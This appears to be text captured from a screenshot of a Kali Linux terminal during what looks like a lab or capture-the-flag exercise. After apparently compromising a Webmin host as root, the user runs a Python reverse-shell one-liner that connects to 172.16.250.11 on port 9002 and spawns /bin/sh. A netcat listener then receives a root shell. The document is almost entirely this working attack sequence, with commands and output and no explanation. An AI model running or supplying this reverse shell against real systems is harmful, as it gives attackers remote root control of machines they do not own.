 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 06:25 PM
root@Admin-System:/usr/share/webmin/package-updates/# whoami
whoami
root
root@Admin-System:/usr/share/webmin/package-updates/# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:96:63:5d brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.3/24 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:fe96:635d/64 scope link
       valid_lft forever preferred_lft forever
root@Admin-System:/usr/share/webmin/package-updates/# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.16.250.11",9002));os.dup2(
s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'
<s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'
❯ nc -lvp 9002
listening on [any] 9002 ...
10.10.10.3: inverse host lookup failed: Unknown host
connect to [172.16.250.11] from (UNKNOWN) [10.10.10.3] 39310
# whoami
whoami
root
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:96:63:5d brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.3/24 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:fe96:635d/64 scope link
       valid_lft forever preferred_lft forever
#